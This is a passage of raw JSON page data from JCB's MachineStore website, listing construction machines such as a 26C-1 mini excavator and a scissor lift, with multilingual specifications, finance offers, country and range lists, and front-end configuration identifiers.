ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t-vetsaid","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3],"prices":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s3246e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147"},{"altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149"},{"altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151"}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 pieds"}],"countryIds":[3,7],"prices":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/machines","rt":"json"},"BASE_API_URL":"https://machinestore.jcb.com/api/","BASE_STRAPI_URL":"https://machinestore.jcb.com/customer-cms/api/","CUSTOMER_CONFIG":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"COUNTRY_LIST":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"RANGE_LIST":{"data":[{"id":1,"rangeNames":[{"isoCode":"en-GB","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"es-US","text":"Plataforma de acceso"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"es-US","text":"Retroexcavadora"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"en-GB","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"es-US","text":"Equipo Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"en-GB","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"de","text":"Radlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"es-US","text":"Equipo Ligero"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"en-GB","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"es-US","text":"Excavadora de Cadenas"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"26c":{"data":{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"},{"isoCode":"de","text":"26C Studio Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926","imageNames":[],"altTexts":[{"isoCode":"de","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"en-GB","text":"26C App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958","imageNames":[],"altTexts":[{"isoCode":"de","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"en-GB","text":"26C App 5"}]}],"localisedDetails":[{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"deposits":[{"countryId":2,"amount":300}],"buildSpecifications":[{"localisedText":[{"isoCode":"en-GB","text":"Cab with toughened glass and heater"},{"isoCode":"fr","text":"Cabine avec chauffage et vitrage trempé"},{"isoCode":"de","text":"Kabine mit Heizung und gehärtetem Glas"}]},{"localisedText":[{"isoCode":"en-GB","text":"JCB Trackmaster PLUS Rubber Tracks (300mm)"},{"isoCode":"fr","text":"Chenilles caoutchouc 300 mm "},{"isoCode":"de","text":"300mm breite Gummiketten (JCB Trackmaster PLUS)"}]},{"localisedText":[{"isoCode":"en-GB","text":"ISO control pattern, high flow and double acting auxiliaries"},{"isoCode":"fr","text":"Auxiliaire haut débit (double effet)"},{"isoCode":"de","text":"Elektro-proportionale ISO Vorsteuerung"}]},{"localisedText":[{"isoCode":"en-GB","text":"High back fabric suspension seat"},{"isoCode":"fr","text":"Siège à suspension en tissu avec ceinture de sécurité rétractable noire"},{"isoCode":"de","text":"Gefederter Fahrersitz mit Textilbezug"}]},{"localisedText":[{"isoCode":"en-GB","text":"English manual and user guide including immobiliser key and CESAR datatag"},{"isoCode":"fr","text":"Manuel opérateur France"},{"isoCode":"de","text":"Deutsches Benutzerhandbuch"}]},{"localisedText":[{"isoCode":"en-GB","text":"1,300mm Dipper\t"},{"isoCode":"fr","text":"Balancier 1 100 mm"},{"isoCode":"de","text":"Löffelstiel 1.300mm"}]},{"localisedText":[{"isoCode":"en-GB","text":"Standard 2 way dozer"},{"isoCode":"fr","text":"Lame de remblai longue"},{"isoCode":"de","text":"Planierschild"}]},{"localisedText":[{"isoCode":"en-GB","text":"Seatbelt engaged green beacon"},{"isoCode":"fr","text":"Pack construction : attache rapide mécanique + 3 godets (godets avec dents de 300 mm et 600 mm et godet de curage 1 200 mm avec contre lame boulonnée)"},{"isoCode":"de","text":"Löffel und Schnellwechsler"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED amber beacon"}]},{"localisedText":[{"isoCode":"en-GB","text":"3 x buckets (300mm GP bucket, 600mm GP Bucket 1200mm GP bucket & mechanical quick hitch)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel"},{"isoCode":"de","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel"}]}],"technicalSpecifications":[{"names":[{"isoCode":"en-GB","text":"Operating weight"},{"isoCode":"fr","text":"Poids opérationnel "},{"isoCode":"en-US","text":"Operating weight"},{"isoCode":"de","text":"Betriebsgewicht"},{"isoCode":"pt-BR","text":"Peso de operação"},{"isoCode":"en-AU","text":"Operating weight"},{"isoCode":"en-CA","text":"Operating weight"},{"isoCode":"fr-CA","text":"Poids de fonctionnement"},{"isoCode":"es-US","text":"Peso de operação"}],"values":[{"isoCode":"en-GB","text":"2,675 kg "},{"isoCode":"fr","text":"2 675 kg "},{"isoCode":"de","text":"2.675 kg "}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Reach"},{"isoCode":"fr","text":"Portée maximale"},{"isoCode":"en-US","text":"Max Digging Reach"},{"isoCode":"de","text":"Max. Reichweite"},{"isoCode":"pt-BR","text":"Alcance de escavação máximo no solo"},{"isoCode":"en-AU","text":"Max Digging Reach"},{"isoCode":"en-CA","text":"Max Digging Reach"},{"isoCode":"fr-CA","text":"Rayon d'excavation maximale"},{"isoCode":"es-US","text":"Alcance de escavação máximo no solo"}],"values":[{"isoCode":"en-GB","text":"4.6 m"},{"isoCode":"fr","text":"4,6 m"},{"isoCode":"de","text":"4,6 m"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr","text":"Profondeur de fouille maximale – lame baissée "},{"isoCode":"en-US","text":"Max Digging Depth - Dozer Down "},{"isoCode":"de","text":"Max. Grabtiefe – Planierschild unten"},{"isoCode":"pt-BR","text":"Profundidade de escavação máxima – lâmina frontal abaixada"},{"isoCode":"en-AU","text":"Max Digging Depth - Dozer Down "},{"isoCode":"en-CA","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr-CA","text":"Profondeur d'excavation maximale - lame nivelleuse au sol"},{"isoCode":"es-US","text":"Profundidade de escavação máxima – lâmina frontal abaixada"}],"values":[{"isoCode":"en-GB","text":"3.03 m "},{"isoCode":"fr","text":"3,03 m "},{"isoCode":"de","text":"3,03 m "}]},{"names":[{"isoCode":"en-GB","text":"Max Dump Height "},{"isoCode":"fr","text":"Hauteur de déversement maximale "},{"isoCode":"en-US","text":"Max Dump Height "},{"isoCode":"de","text":"Max. Überladehöhe"},{"isoCode":"pt-BR","text":"Altura máxima acima do solo"},{"isoCode":"en-AU","text":"Max Dump Height "},{"isoCode":"en-CA","text":"Max Dump Height "},{"isoCode":"fr-CA","text":"Hauteur de déversement maximale"},{"isoCode":"es-US","text":"Altura máxima acima do solo"}],"values":[{"isoCode":"en-GB","text":"3.24 m "},{"isoCode":"fr","text":"3,24 m"},{"isoCode":"de","text":"3,24 m"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Length "},{"isoCode":"fr","text":"Longueur du balancier"},{"isoCode":"en-US","text":"Dipper Length "},{"isoCode":"de","text":"Löffelstiellänge"},{"isoCode":"pt-BR","text":"Comprimento do braço"},{"isoCode":"en-AU","text":"Dipper Length "},{"isoCode":"en-CA","text":"Dipper Length "},{"isoCode":"fr-CA","text":"Longeur du balancier"},{"isoCode":"es-US","text":"Comprimento do braço"}],"values":[{"isoCode":"en-GB","text":"1.3 m"},{"isoCode":"fr","text":"1,3 m"},{"isoCode":"de","text":"1,3 m"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Tearout"},{"isoCode":"fr","text":"Force de pénétration "},{"isoCode":"en-US","text":"Dipper Tearout"},{"isoCode":"de","text":"Reißkraft Löffelstiel"},{"isoCode":"pt-BR","text":"Força de desagragação do braço"},{"isoCode":"en-AU","text":"Dipper Tearout"},{"isoCode":"en-CA","text":"Dipper Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement du balancier"},{"isoCode":"es-US","text":"Força de desagragação do braço"}],"values":[{"isoCode":"en-GB","text":"16.7 kN"},{"isoCode":"fr","text":"16,7 kN"},{"isoCode":"de","text":"16,7 kN"}]},{"names":[{"isoCode":"en-GB","text":"Bucket Tearout"},{"isoCode":"fr","text":"Force d’arrachement au godet "},{"isoCode":"en-US","text":"Bucket Tearout"},{"isoCode":"de","text":"Ausbrechkraft am Löffel"},{"isoCode":"pt-BR","text":"Força de desagragação da caçamba"},{"isoCode":"en-AU","text":"Bucket Tearout"},{"isoCode":"en-CA","text":"Bucket Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement au godet"},{"isoCode":"es-US","text":"Força de desagragação da caçamba"}],"values":[{"isoCode":"en-GB","text":"25.9 kN"},{"isoCode":"fr","text":"25,9 kN"},{"isoCode":"de","text":"25,9 kN"}]},{"names":[{"isoCode":"en-GB","text":"Gross Engine Power"},{"isoCode":"fr","text":"Puissance brute du moteur "},{"isoCode":"en-US","text":"Gross Engine Power"},{"isoCode":"de","text":"Bruttoleistung (ISO 14396)"},{"isoCode":"pt-BR","text":"Potência motora bruta"},{"isoCode":"en-AU","text":"Gross Engine Power"},{"isoCode":"en-CA","text":"Gross Engine Power"},{"isoCode":"fr-CA","text":"Puissance moteur brut"},{"isoCode":"es-US","text":"Potência motora bruta"}],"values":[{"isoCode":"en-GB","text":"18.4 kW "},{"isoCode":"fr","text":"18,4 kW "},{"isoCode":"de","text":"18,4 kW "}]},{"names":[{"isoCode":"en-GB","text":"Machine Height"},{"isoCode":"fr","text":"Hauteur de la machine "},{"isoCode":"en-US","text":"Machine Height"},{"isoCode":"de","text":"Höhe über Kabine"},{"isoCode":"pt-BR","text":"Altura da Máquina"},{"isoCode":"en-AU","text":"Machine Height"},{"isoCode":"en-CA","text":"Machine Height"},{"isoCode":"fr-CA","text":"Hauteur totale"},{"isoCode":"es-US","text":"Altura da Máquina"}],"values":[{"isoCode":"en-GB","text":"2.47 m"},{"isoCode":"fr","text":"2,47 m"},{"isoCode":"de","text":"2,47 m"}]},{"names":[{"isoCode":"en-GB","text":"Width over tracks - tracks retracted"},{"isoCode":"fr","text":"Largeur aux chenilles – chenilles rétractées "},{"isoCode":"en-US","text":"Width over tracks - tracks retracted"},{"isoCode":"de","text":"Breite über den Ketten"},{"isoCode":"pt-BR","text":"Largura sobre esteiras - esteiras retraídas"},{"isoCode":"en-AU","text":"Width over tracks - tracks retracted"},{"isoCode":"en-CA","text":"Width over tracks - tracks retracted"},{"isoCode":"fr-CA","text":"Largeur hors tout - chenilles rétractées"},{"isoCode":"es-US","text":"Largura sobre esteiras - esteiras retraídas"}],"values":[{"isoCode":"en-GB","text":"1.5 m"},{"isoCode":"fr","text":"1,5 m"},{"isoCode":"de","text":"1,5 m"}]}],"highlights":[{"countryIsoCode":"","countryId":1,"ordinal":1,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR PERFORMANCE"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"You can be sure of a peak performance from the 26C-1 mini excavator 2.5t. We’ve made impressive enhancements across the hydraulics, tracking and attachments - and it’s powered by a brand-new engine."}]},{"countryIsoCode":"","countryId":2,"ordinal":1,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LES PERFORMANCES"}],"localisedDescriptions":[{"isoCode":"fr","text":"Vous pouvez compter sur la mini-pelle JCB 26C-1 de 2,5 T pour des performances optimales. Nous avons apporté des améliorations impressionnantes en termes de système hydraulique, de translation et d’équipements, sans oublier le tout nouveau moteur."}]},{"countryIsoCode":"","countryId":4,"ordinal":1,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBARE LEISTUNG"}],"localisedDescriptions":[{"isoCode":"de","text":"Der 26C-1 Minibagger garantiert Höchstleistung. Wir haben Verbesserungen an der Hydraulik, dem Kettenfahrwerk und den Anbaugeräten vorgenommen - und er wird von einem brandneuen Motor angetrieben."}]},{"countryIsoCode":"","countryId":4,"ordinal":2,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR IN SACHEN SICHERHEIT"}],"localisedDescriptions":[{"isoCode":"de","text":"Der 26C-1 verfügt serienmäßig über zahlreiche Sicherheitsmerkmale - das macht JCB zu einem führenden Unternehmen in Sachen Sicherheit. 